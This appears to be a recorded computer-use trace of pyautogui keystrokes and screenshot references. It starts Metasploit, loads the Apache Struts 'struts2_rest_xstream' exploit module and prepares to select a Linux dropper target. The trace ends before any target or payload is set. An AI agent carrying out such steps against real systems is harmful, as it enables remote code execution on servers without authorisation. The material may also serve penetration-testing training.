
# Start msfconsole quietly, search for struts modules and load exploit/multi/http/struts2_rest_xstream.
pyautogui.write('msfconsole -q')

pyautogui.write('s')

pyautogui.rightClick(125, 839)
pyautogui.write('use exploit/multi/http/struts2_rest_xstream')

pyautogui.moveTo(462, 850)

pyautogui.moveTo(451, 850)

# Show the exploit targets and set TARGET to Linux (Dropper).
pyautogui.write('show targets')
